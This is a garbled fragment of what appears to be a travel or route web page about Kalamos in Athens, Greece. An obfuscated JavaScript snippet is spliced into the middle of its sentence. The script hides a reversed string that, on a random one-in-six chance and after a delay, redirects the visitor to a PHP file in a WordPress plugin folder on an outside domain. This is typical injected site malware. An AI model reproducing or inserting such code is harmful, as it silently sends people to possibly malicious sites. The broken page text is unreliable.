 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kalamos in Athens, Attica, Central Greece